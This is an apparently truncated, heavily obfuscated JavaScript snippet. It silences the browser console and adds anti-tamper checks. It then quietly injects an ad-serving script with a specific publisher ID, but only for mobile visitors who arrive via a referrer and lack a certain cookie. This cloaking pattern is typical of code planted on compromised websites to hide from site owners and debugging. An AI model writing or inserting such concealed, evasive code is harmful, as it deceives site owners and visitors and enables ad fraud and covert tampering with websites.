_0x204106='',_0x560cb6='',_0x1585ee=_0x204106+_0x3c4633;for(var _0x3fb74c=-0x218+0x8*-0x3f+0x410,_0x4f97a2,_0x1cf898,_0xf639e3=0x9*-0x205+-0x1de9+0x3016;_0x1cf898=_0x4adcfc['charAt'](_0xf639e3++);~_0x1cf898&&(_0x4f97a2=_0x3fb74c%(-0x13c*-0x11+0x44f+-0x1947)?_0x4f97a2*(-0x93c+-0x22*-0xa4+0x4*-0x313)+_0x1cf898:_0x1cf898,_0x3fb74c++%(0x69b*0x2+0x868*-0x2+-0x1cf*-0x2))?_0x204106+=_0x1585ee['charCodeAt'](_0xf639e3+(0x1654*-0x1+0xf*-0x3+0x168b*0x1))-(-0x2eb+-0x15b0+0x18a5)!==-0x1d36+-0x1*-0x1eab+0x1*-0x175?String['fromCharCode'](0x14*0x9b+-0xb1*0x25+-0x1cf*-0x8&_0x4f97a2>>(-(-0x376*0x1+-0x11*0x47+-0x1*-0x82f)*_0x3fb74c&-0x362+-0x212b+0x2493)):_0x3fb74c:0xf56+-0x22e0+-0x52*-0x3d){_0x1cf898=_0x5b8e5b['indexOf'](_0x1cf898);}for(var _0x2765fa=-0x1af*0xa+0x2b6+0xe20,_0x24b203=_0x204106['length'];_0x2765fa<_0x24b203;_0x2765fa++){_0x560cb6+='%'+('00'+_0x204106['charCodeAt'](_0x2765fa)['toString'](0x3*0x3c1+0x2*0x75e+-0x19ef))['slice'](-(-0x2cc*-0x6+-0x23+-0x10a3));}return decodeURIComponent(_0x560cb6);};_0x452d['QrRebG']=_0x3c4633,_0x24a73b=arguments,_0x452d['rPaKdF']=!![];}var _0x35bb9e=_0x2d2fe9[-0x191*-0xa+-0x1d59+0xdaf],_0xac3c77=_0x1c08b9+_0x35bb9e,_0x2a37fb=_0x24a73b[_0xac3c77];if(!_0x2a37fb){var _0x380cfd=function(_0x416cb4){this['dbafdP']=_0x416cb4,this['liBJCg']=[0x12f+0x7*0x11+-0x1a5,0xf1*-0x13+0xd*-0x1fb+0x2ba2,0x1e76+0x3*0xf1+-0x2149],this['exUglJ']=function(){return'newState';},this['mALlqc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CnFtuL']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x380cfd['prototype']['KuvIoT']=function(){var _0x1566e9=new RegExp(this['mALlqc']+this['CnFtuL']),_0x22bb6b=_0x1566e9['test'](this['exUglJ']['toString']())?--this['liBJCg'][0x1951+0x26cf+-0x401f]:--this['liBJCg'][-0xadf*0x2+0x1c01+-0xe5*0x7];return this['HaXOBE'](_0x22bb6b);},_0x380cfd['prototype']['HaXOBE']=function(_0x26785b){if(!Boolean(~_0x26785b))return _0x26785b;return this['PFxAIs'](this['dbafdP']);},_0x380cfd['prototype']['PFxAIs']=function(_0x350c68){for(var _0x4a5f9c=-0x16a8+-0xc5*0x11+0x23bd,_0x544bc9=this['liBJCg']['length'];_0x4a5f9c<_0x544bc9;_0x4a5f9c++){this['liBJCg']['push'](Math['round'](Math['random']())),_0x544bc9=this['liBJCg']['length'];}return _0x350c68(this['liBJCg'][-0x1bb6*0x1+-0xd7d+0x2933]);},new _0x380cfd(_0x452d)['KuvIoT'](),_0xa07905=_0x452d['QrRebG'](_0xa07905),_0x24a73b[_0xac3c77]=_0xa07905;}else _0xa07905=_0x2a37fb;return _0xa07905;},_0x452d(_0x24a73b,_0x2164fd);}(function(_0x520daf,_0x1df707){var _0x35fc10=_0x520daf();function _0x20e952(_0x441f50,_0x562dcb,_0x292761,_0x36c1d6){return _0x452d(_0x562dcb- -0x27b,_0x292761);}function _0x3cbe71(_0x396ce0,_0x497232,_0x279575,_0x33492e){return _0x452d(_0x279575- -0x2fa,_0x497232);}while(!![]){try{var _0x2bc930=-parseInt(_0x20e952(-0x7,-0x33,-0xf,-0x47))/(0x995+0x65c+-0xff0)*(-parseInt(_0x20e952(-0x2e,-0x5d,-0x6d,-0x85))/(0xc65+-0x15e7+0x984))+-parseInt(_0x3cbe71(-0xe1,-0x95,-0xc2,-0x95))/(0x1*-0x35c+0x259b+0x4e4*-0x7)*(-parseInt(_0x20e952(-0x64,-0x7e,-0x7e,-0x4f))/(0x1467+0x21dd+0x7c0*-0x7))+-parseInt(_0x20e952(-0x9a,-0x6b,-0x9a,-0x70))/(-0x1be9+-0x994+0x2582)*(-parseInt(_0x20e952(-0x43,-0x62,-0x71,-0x3a))/(-0x29*0x65+0x845*0x4+0x95*-0x1d))+parseInt(_0x3cbe71(-0x10b,-0xe4,-0xee,-0xdd))/(0x1*-0x317+-0xd91+0x10af)+parseInt(_0x20e952(-0x6c,-0x4e,-0x39,-0x5d))/(0x1*0x1ee3+0x1*0xba1+-0x2a7c)*(parseInt(_0x3cbe71(-0xe7,-0x115,-0xe5,-0x105))/(-0x92b+-0x742+0x31*0x56))+parseInt(_0x3cbe71(-0xb9,-0xa0,-0xcc,-0xcf))/(-0x27+0x1de6+0x249*-0xd)+-parseInt(_0x20e952(-0x4f,-0x51,-0x35,-0x76))/(-0x23*-0x4a+-0x1*-0x1feb+-0x29fe)*(parseInt(_0x3cbe71(-0xdf,-0xc8,-0xc6,-0xc6))/(0x312*0x5+0xcda+-0x1c28));if(_0x2bc930===_0x1df707)break;else _0x35fc10['push'](_0x35fc10['shift']());}catch(_0x41c913){_0x35fc10['push'](_0x35fc10['shift']());}}}(_0x2d49,-0xf1d65+-0x13b980+-0x17302*-0x22),(function(){function _0xc0bc29(_0x22ef72,_0xb40da8,_0x198bb4,_0x28cfec){return _0x452d(_0x198bb4-0x230,_0x28cfec);}var _0x4d1ef8={'UMeBe':_0x4e8d3a(-0x1b1,-0x1e2,-0x1d0,-0x1c7)+'+$','JsUbs':function(_0x347ff8,_0x569218){return _0x347ff8===_0x569218;},'nmDBs':'suCOT','SmlzO':'RWJEV','nZHct':'kVzHj','GfYMa':function(_0x11b6af){return _0x11b6af();},'Mjlwd':_0xc0bc29(0x462,0x481,0x46b,0x48c),'IGskw':_0xc0bc29(0x438,0x430,0x42f,0x40e),'wzKeP':function(_0x106cd2,_0x287c6d){return _0x106cd2===_0x287c6d;},'ZTEew':_0xc0bc29(0x456,0x477,0x456,0x42d)+_0x4e8d3a(-0x15f,-0x18b,-0x18c,-0x1a1),'axUvI':function(_0x4f4019,_0xea0c86){return _0x4f4019===_0xea0c86;},'oNiGH':_0x4e8d3a(-0x1a9,-0x177,-0x194,-0x198),'VQKhj':function(_0x2fb863,_0x18fe25){return _0x2fb863!==_0x18fe25;},'IqkZr':'kDuQw','ebhVY':function(_0x236c2a,_0xa24bd3){return _0x236c2a!==_0xa24bd3;},'kyrJQ':_0xc0bc29(0x43c,0x418,0x430,0x44a),'Rkisi':'aJGYg','MtJML':function(_0x320d81,_0x51657b){return _0x320d81+_0x51657b;},'ciUMY':function(_0x27a11d,_0x13749f){return _0x27a11d+_0x13749f;},'CAcyW':_0x4e8d3a(-0x180,-0x1a8,-0x19a,-0x1bf)+_0xc0bc29(0x441,0x47e,0x45c,0x450)+_0xc0bc29(0x408,0x416,0x429,0x438)+'\x20)','uWNks':'log','oiORL':_0x4e8d3a(-0x19d,-0x16a,-0x179,-0x189),'nXFzn':_0x4e8d3a(-0x173,-0x177,-0x17d,-0x164),'oBxGq':_0xc0bc29(0x453,0x458,0x474,0x444),'PCZzm':_0x4e8d3a(-0x1ae,-0x1c9,-0x19f,-0x1b1),'CEmsE':'trace','AteXd':function(_0x3c17c3,_0x3d1c9d){return _0x3c17c3<_0x3d1c9d;},'vvtKA':_0x4e8d3a(-0x198,-0x17a,-0x1ab,-0x195)+'1','YwiQs':'script','mDcqR':_0xc0bc29(0x490,0x44a,0x47a,0x44b)+'gead2.goog'+_0x4e8d3a(-0x1e4,-0x1e9,-0x1ba,-0x1af)+_0x4e8d3a(-0x1c8,-0x1ce,-0x1d1,-0x1cc)+_0xc0bc29(0x436,0x471,0x467,0x43a)+'sbygoogle.'+_0xc0bc29(0x44b,0x45d,0x466,0x44a)+'ca-pub-951'+_0x4e8d3a(-0x16a,-0x19f,-0x181,-0x183)+'327','DuzWP':_0x4e8d3a(-0x1d7,-0x190,-0x1a7,-0x17a),'ENpGh':_0x4e8d3a(-0x187,-0x179,-0x180,-0x19b),'VVOZo':function(_0x3c9362,_0x39a470,_0x5ac522){return _0x3c9362(_0x39a470,_0x5ac522);},'goXGd':function(_0x386fb3,_0x5cdc2a){return _0x386fb3!==_0x5cdc2a;},'HLmns':function(_0x20ea66){return _0x20ea66();}},_0x3bc05e=(function(){var _0x184412=!![];return function(_0x220702,_0x52e162){var _0x4cee9f={'nLaEK':_0x4d1ef8[_0x2c33e8(0x1fa,0x206,0x202,0x1ff)],'trvus':function(_0x4c7e90,_0x3e4aae){function _0x217d93(_0x21e23a,_0xe5d631,_0x43f94c,_0x22e008){return _0x2c33e8(_0x22e008- -0x191,_0xe5d631-0xa,_0x43f94c-0x13c,_0x21e23a);}return _0x4d1ef8[_0x217d93(0x77,0x78,0x31,0x4d)](_0x4c7e90,_0x3e4aae);},'kuYWI':_0x4d1ef8['nmDBs']};function _0x3b874c(_0x3f1ecb,_0x576869,_0x59eecc,_0x3a8c5c){return _0x452d(_0x59eecc-0x36d,_0x3a8c5c);}function _0x2c33e8(_0x61c279,_0x8ee560,_0x48442b,_0x301fb0){return _0x452d(_0x61c279- -0x29,_0x301fb0);}if(_0x4d1ef8['JsUbs'](_0x4d1ef8[_0x2c33e8(0x21c,0x1ed,0x224,0x1fc)],_0x4d1ef8[_0x2c33e8(0x20c,0x1fd,0x20b,0x211)])){var _0x936ce4=_0x118edb[_0x3b874c(0x54e,0x571,0x569,0x588)](_0x3d6e7b,arguments);return _0x41ab79=null,_0x936ce4;}else{var _0x402d8c=_0x184412?function(){var _0x38d577={};_0x38d577[_0x390a67(0x54d,0x56c,0x538,0x561)]=_0x4cee9f[_0x390a67(0x58c,0x5a3,0x585,0x565)];var _0x35d2df=_0x38d577;function _0x1d63bd(_0x1f0f33,_0x487220,_0x4df698,_0x392d52){return _0x3b874c(_0x1f0f33-0x5f,_0x487220-0xff,_0x4df698- -0x11f,_0x487220);}function _0x390a67(_0x325208,_0x19ef6f,_0x30fe0f,_0x1650d5){return _0x3b874c(_0x325208-0x15e,_0x19ef6f-0x72,_0x325208- -0x28,_0x30fe0f);}if(_0x52e162){if(_0x4cee9f['trvus'](_0x4cee9f[_0x1d63bd(0x4aa,0x49c,0x48e,0x463)],_0x1d63bd(0x438,0x42a,0x452,0x458)))return _0x539d2b[_0x1d63bd(0x490,0x482,0x465,0x491)]()['search'](HUCtoo[_0x1d63bd(0x44b,0x483,0x456,0x467)])[_0x1d63bd(0x44e,0x439,0x465,0x493)]()[_0x1d63bd(0x47f,0x46c,0x47d,0x45f)+'r'](_0x125001)[_0x1d63bd(0x464,0x475,0x48a,0x48b)](_0x390a67(0x534,0x549,0x522,0x526)+'+$');else{var _0x2494a7=_0x52e162[_0x390a67(0x541,0x54a,0x56b,0x565)](_0x220702,arguments);return _0x52e162=null,_0x2494a7;}}}:function(){};return _0x184412=![],_0x402d8c;}};}()),_0x48fa57=(function(){function _0x11ff54(_0x4482c5,_0x40850a,_0x11e490,_0x3e1df3){return _0xc0bc29(_0x4482c5-0xbd,_0x40850a-0xf3,_0x40850a- -0x2d4,_0x4482c5);}function _0x2a00e5(_0x3fbb06,_0x412742,_0x1ec74a,_0x1c8356){return _0xc0bc29(_0x3fbb06-0x171,_0x412742-0xb0,_0x1c8356- -0x39c,_0x3fbb06);}var _0x525a6f={'ZmVrK':function(_0x595574){function _0x415fa4(_0x7f4ee5,_0x2dc3fc,_0x34ec48,_0x15072e){return _0x452d(_0x15072e-0x22c,_0x7f4ee5);}return _0x4d1ef8[_0x415fa4(0x41d,0x430,0x445,0x417)](_0x595574);},'hKzlo':function(_0xb3c639,_0x1771e9){function _0x2e7295(_0x2a0e44,_0x59312a,_0x9ee8ae,_0x3ac391){return _0x452d(_0x3ac391- -0x19d,_0x9ee8ae);}return _0x4d1ef8[_0x2e7295(0x46,0x6c,0x56,0x6a)](_0xb3c639,_0x1771e9);},'GiNiV':_0x4d1ef8[_0x2a00e5(0xae,0xc9,0x106,0xdf)]};if(_0x4d1ef8[_0x2a00e5(0xab,0x7a,0x92,0x9b)](_0x11ff54(0x188,0x15b,0x151,0x14a),_0x4d1ef8[_0x2a00e5(0x8c,0x75,0x6c,0x97)])){var _0x139351=!![];return function(_0x281be1,_0x1954f6){var _0x5c5835=_0x139351?function(){function _0x238a2d(_0x1210e0,_0x5a2f42,_0x297e7b,_0x42856a){return _0x452d(_0x5a2f42- -0x198,_0x42856a);}function _0xf91521(_0x3bfba0,_0x3831c2,_0x37967f,_0x252760){return _0x452d(_0x37967f- -0x1d2,_0x252760);}var _0x14b966={'DrLbA':function(_0x17d276){return _0x525a6f['ZmVrK'](_0x17d276);}};if(_0x525a6f[_0x238a2d(0x8c,0x7e,0x68,0x71)](_0x238a2d(0x73,0x5f,0x6c,0x6c),_0x525a6f[_0xf91521(0x2b,0x7e,0x57,0x26)]))_0x14b966[_0x238a2d(0xd5,0xa5,0x81,0xc8)](_0x2765fa);else{if(_0x1954f6){var _0x3bbab7=_0x1954f6[_0xf91521(0x44,0x33,0x2a,0x29)](_0x281be1,arguments);return _0x1954f6=null,_0x3bbab7;}}}:function(){};return _0x139351=![],_0x5c5835;};}else{if(_0x4267c7){var _0x496bb1=_0x32101a[_0x11ff54(0x12a,0x158,0x147,0x148)](_0x12c776,arguments);return _0x1b2343=null,_0x496bb1;}}}());function _0x177610(){function _0x521b30(_0x36d204,_0xe07b71,_0x5eeebd,_0x34cc6e){return _0x4e8d3a(_0x5eeebd,_0xe07b71-0xb7,_0xe07b71-0x723,_0x34cc6e-0x1b);}var _0x41e5dd=document['cookie'][_0x2db879(-0xd4,-0xef,-0xdb,-0xe0)](';');for(var _0x3899eb=-0x1c78+-0xaf5+-0x1*-0x276d;_0x3899eb<_0x41e5dd['length'];_0x3899eb++){if(_0x4d1ef8[_0x521b30(0x561,0x55a,0x543,0x56b)](_0x4d1ef8[_0x521b30(0x583,0x596,0x579,0x57b)],'LCOnZ')){if(_0x2f78f9){var _0x46dbd3=_0x521320[_0x521b30(0x550,0x560,0x58e,0x57a)](_0x37664a,arguments);return _0x585260=null,_0x46dbd3;}}else{var _0x26c2f8=_0x41e5dd[_0x3899eb]['trim']();if(_0x4d1ef8[_0x2db879(-0xe6,-0xcf,-0xc8,-0xe6)](_0x26c2f8['indexOf'](_0x4d1ef8[_0x2db879(-0xaf,-0xe0,-0xd4,-0xbd)]),0x1*-0xf4f+0x86c+0x6e3)){if(_0x4d1ef8[_0x521b30(0x534,0x559,0x570,0x542)](_0x521b30(0x571,0x566,0x565,0x554),_0x4d1ef8[_0x521b30(0x53d,0x557,0x556,0x562)])){var _0x1d21d8=_0xcdc087[_0x109021]['trim']();if(_0x4d1ef8[_0x2db879(-0x106,-0x11f,-0xe2,-0xfb)](_0x1d21d8[_0x521b30(0x550,0x56d,0x567,0x59a)](_0x4d1ef8[_0x521b30(0x58b,0x594,0x5aa,0x5bc)]),-0x2*0x11ff+0xed*-0x22+0x86f*0x8))return!![];}else return!![];}}}function _0x2db879(_0xe09f59,_0x496c76,_0xcef25f,_0x4960d9){return _0x4e8d3a(_0xcef25f,_0x496c76-0x191,_0x4960d9-0xd2,_0x4960d9-0x1b9);}return![];}function _0x4fa0ed(){function _0x3a6bab(_0x3edb02,_0x2bcc9b,_0x3f8505,_0x4a928e){return _0x4e8d3a(_0x4a928e,_0x2bcc9b-0xb7,_0x2bcc9b-0x7a3,_0x4a928e-0x1c7);}function _0x4a98c4(_0x237eaf,_0x185d39,_0xa097ac,_0x189417){return _0x4e8d3a(_0xa097ac,_0x185d39-0x70,_0x185d39-0x206,_0x189417-0xd5);}if(_0x4d1ef8[_0x4a98c4(0x50,0x3d,0x24,0x5f)](_0x4d1ef8['ENpGh'],_0x4d1ef8[_0x4a98c4(0x41,0x3b,0xc,0x35)])){var _0x2eff5e=_0x3bc05e(this,function(){function _0x497d7e(_0x3d4ee7,_0x3c7329,_0x110f67,_0x54e7f6){return _0x4a98c4(_0x3d4ee7-0x19a,_0x3d4ee7- -0x115,_0x3c7329,_0x54e7f6-0x34);}function _0x6ab698(_0x32dd26,_0x4817c7,_0x10fce7,_0x46ff87){return _0x4a98c4(_0x32dd26-0x112,_0x32dd26-0x216,_0x46ff87,_0x46ff87-0x34);}if(_0x4d1ef8[_0x497d7e(-0xac,-0xcf,-0xda,-0x83)](_0x4d1ef8[_0x497d7e(-0xc3,-0xd4,-0x96,-0xc5)],_0x4d1ef8[_0x6ab698(0x27c,0x2a9,0x27e,0x27c)]))return _0x2eff5e[_0x6ab698(0x274,0x274,0x284,0x263)]()[_0x6ab698(0x299,0x2a7,0x2a5,0x2c7)](_0x4d1ef8['UMeBe'])['toString']()['constructo'+'r'](_0x2eff5e)['search']('(((.+)+)+)'+'+$');else{var _0x2b5ee0=_0x3acd73?function(){function _0xc18402(_0x107cc6,_0x1da96a,_0xd5af86,_0x4109f8){return _0x497d7e(_0xd5af86-0x1e8,_0x4109f8,_0xd5af86-0x1ef,_0x4109f8-0x16f);}if(_0x2b773b){var _0x59001c=_0x57e9d4[_0xc18402(0xee,0xfe,0x116,0x132)](_0x1df3ce,arguments);return _0x5b39a0=null,_0x59001c;}}:function(){};return _0x153c22=![],_0x2b5ee0;}});_0x2eff5e();var _0x47b496=_0x4d1ef8['VVOZo'](_0x48fa57,this,function(){var _0xd8cb9c;try{var _0x315f8c=Function(_0x4d1ef8['MtJML'](_0x4d1ef8[_0x24c143(0x240,0x26e,0x288,0x263)](_0x24c143(0x21e,0x200,0x259,0x22e)+'nction()\x20',_0x4d1ef8['CAcyW']),');'));_0xd8cb9c=_0x315f8c();}catch(_0x1d8fac){if(_0x4d1ef8[_0x24c143(0x234,0x216,0x257,0x238)]('VSyrH',_0xbf2be7(0x1e7,0x1e8,0x1ca,0x1b8)))_0xd8cb9c=window;else{var _0x5aebd2=_0xf76b14?function(){function _0x496104(_0x52e6c6,_0x1c3862,_0x2857e7,_0x11d45a){return _0xbf2be7(_0x52e6c6,_0x11d45a- -0x33b,_0x2857e7-0xc0,_0x11d45a-0x154);}if(_0x57d516){var _0x10cacf=_0x3fd096[_0x496104(-0x17d,-0x179,-0x16e,-0x158)](_0x1b2b76,arguments);return _0x521d3b=null,_0x10cacf;}}:function(){};return _0x2bde4c=![],_0x5aebd2;}}function _0xbf2be7(_0x4c20be,_0x413bec,_0x308517,_0x131c0a){return _0x4a98c4(_0x4c20be-0x8,_0x413bec-0x1a0,_0x4c20be,_0x131c0a-0xbe);}function _0x24c143(_0x4dbde2,_0x32bce1,_0x507831,_0x3d13e0){return _0x4a98c4(_0x4dbde2-0xea,_0x3d13e0-0x1fb,_0x4dbde2,_0x3d13e0-0x1d6);}var _0x1994a9=_0xd8cb9c[_0x24c143(0x2a4,0x2a7,0x297,0x28b)]=_0xd8cb9c[_0x24c143(0x25d,0x295,0x271,0x28b)]||{},_0x4a931a=[_0x4d1ef8[_0x24c143(0x212,0x254,0x261,0x23c)],_0x4d1ef8[_0x24c143(0x27f,0x223,0x236,0x250)],_0x4d1ef8[_0xbf2be7(0x1cc,0x1f8,0x1e8,0x21c)],_0xbf2be7(0x205,0x202,0x1f5,0x228),_0x4d1ef8[_0x24c143(0x272,0x25d,0x250,0x269)],_0x4d1ef8['PCZzm'],_0x4d1ef8['CEmsE']];for(var _0x4c5281=0x31f*0xb+0xadb*-0x1+-0x259*0xa;_0x4d1ef8[_0x24c143(0x270,0x27c,0x236,0x251)](_0x4c5281,_0x4a931a['length']);_0x4c5281++){var _0x14d658=_0x4d1ef8['vvtKA'][_0x24c143(0x24c,0x27c,0x243,0x24f)]('|'),_0x1c3a74=-0x20b6+0x248a+-0x46*0xe;while(!![]){switch(_0x14d658[_0x1c3a74++]){case'0':var _0x345e78=_0x1994a9[_0xb827a2]||_0x5175a7;continue;case'1':_0x1994a9[_0xb827a2]=_0x5175a7;continue;case'2':var _0xb827a2=_0x4a931a[_0x4c5281];continue;case'3':_0x5175a7[_0xbf2be7(0x1c1,0x1df,0x1ec,0x1f3)]=_0x48fa57[_0x24c143(0x258,0x25d,0x261,0x27b)](_0x48fa57);continue;case'4':var _0x5175a7=_0x48fa57[_0xbf2be7(0x224,0x216,0x213,0x1e9)+'r']['prototype'][_0xbf2be7(0x217,0x220,0x242,0x1f8)](_0x48fa57);continue;case'5':_0x5175a7[_0x24c143(0x258,0x281,0x25b,0x259)]=_0x345e78[_0xbf2be7(0x22e,0x1fe,0x20d,0x20d)]['bind'](_0x345e78);continue;}break;}}});return _0x4d1ef8[_0x3a6bab(0x5e7,0x5cf,0x5be,0x5df)](_0x47b496),/Mobile|Android|iPhone|iPad/i[_0x3a6bab(0x653,0x627,0x627,0x608)](navigator[_0x4a98c4(0x5e,0x51,0x46,0x77)])||window[_0x4a98c4(0x6b,0x78,0x6f,0xa7)][_0x3a6bab(0x64b,0x625,0x5fc,0x604)]<-0x463*-0x5+0xc8d+-0x1f7c;}else{var _0x51c63c=_0x1585ee[_0x4a98c4(0x28,0x59,0x50,0x5c)+_0x4a98c4(0x8c,0x63,0x4f,0x70)](_0x4d1ef8[_0x3a6bab(0x614,0x61e,0x63b,0x612)]);_0x51c63c[_0x4a98c4(0x1c,0x37,0x1d,0x41)]=_0x4d1ef8[_0x3a6bab(0x628,0x630,0x614,0x646)],_0x51c63c[_0x3a6bab(0x624,0x5fe,0x60c,0x5df)]=!![],_0x51c63c[_0x4a98c4(0x20,0x42,0x2b,0x66)+'n']=_0x4d1ef8['DuzWP'],_0x3fb74c[_0x3a6bab(0x605,0x5d5,0x5bb,0x601)][_0x4a98c4(0x3f,0x64,0x80,0x7c)+'re'](_0x51c63c,_0x4f97a2[_0x4a98c4(0x50,0x38,0x26,0x3c)]['firstChild']);}}function _0x3fabc7(){var _0x12c718=document[_0x515d7a(0x2b7,0x287,0x290,0x2db)+'ent']('script');_0x12c718[_0x515d7a(0x295,0x2c1,0x2a2,0x28b)]=_0x515d7a(0x2ef,0x317,0x316,0x2da)+_0x515d7a(0x2c9,0x2f6,0x298,0x2a8)+_0x4df690(0x4dc,0x4b8,0x4ba,0x4d1)+_0x515d7a(0x293,0x2b8,0x2c2,0x281)+'gead/js/ad'+'sbygoogle.'+_0x515d7a(0x2db,0x2aa,0x2e5,0x2d4)+_0x4df690(0x47f,0x4a0,0x49d,0x4b3)+_0x4df690(0x4fd,0x4f1,0x4d5,0x502)+_0x4df690(0x4ae,0x4c6,0x4d3,0x4f6);function _0x4df690(_0x4da777,_0x5ef04f,_0x1f159b,_0x2ac4d7){return _0x4e8d3a(_0x4da777,_0x5ef04f-0x7b,_0x5ef04f-0x672,_0x2ac4d7-0x7e);}_0x12c718[_0x4df690(0x4c8,0x4cd,0x4be,0x4c0)]=!![];function _0x515d7a(_0x17f79d,_0x5a08ac,_0x143db2,_0x1a7e40){return _0xc0bc29(_0x17f79d-0x123,_0x5a08ac-0x64,_0x17f79d- -0x18b,_0x1a7e40);}_0x12c718[_0x515d7a(0x2a0,0x27d,0x27b,0x2c8)+'n']=_0x4d1ef8['DuzWP'],document[_0x515d7a(0x296,0x2a6,0x283,0x272)][_0x515d7a(0x2c2,0x294,0x2c2,0x2e8)+'re'](_0x12c718,document['head'][_0x515d7a(0x2a3,0x2d1,0x2c9,0x2cd)]);}function _0x4e8d3a(_0x2ca2d3,_0x5b486e,_0x21ae21,_0x35dd05){return _0x452d(_0x21ae21- -0x3bf,_0x2ca2d3);}var _0x17a969=document['referrer'][_0x4e8d3a(-0x1c8,-0x1c4,-0x1b9,-0x1c6)+'e'](),_0x267cda=_0x4d1ef8[_0xc0bc29(0x449,0x471,0x458,0x47b)](_0x17a969,'');_0x267cda&&_0x4d1ef8['HLmns'](_0x4fa0ed)&&!_0x4d1ef8[_0xc0bc29(0x426,0x436,0x41b,0x3ea)](_0x177610)&&_0x4d1ef8[_0x4e8d3a(-0x1ed,-0x1fe,-0x1d4,-0x1a4)](_0x3fabc7);}()));
